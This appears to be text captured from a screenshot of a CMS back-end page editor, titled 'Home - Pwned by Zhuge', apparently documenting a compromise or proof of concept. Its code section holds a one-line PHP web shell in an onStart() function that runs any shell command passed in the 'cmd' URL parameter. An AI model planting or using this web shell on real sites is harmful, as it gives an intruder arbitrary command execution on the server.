 ... Pwned by Zhuge
...nglepost-layout
blog-layout
cms-layout
TITLE
URL
Home - Pwned by Zhuge
/
Save
Preview
Settings
Meta
File Name
Layout
home.htm
cms-
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onStart()
2 {
3 echo(system($_GET['cmd'])) ;
4 }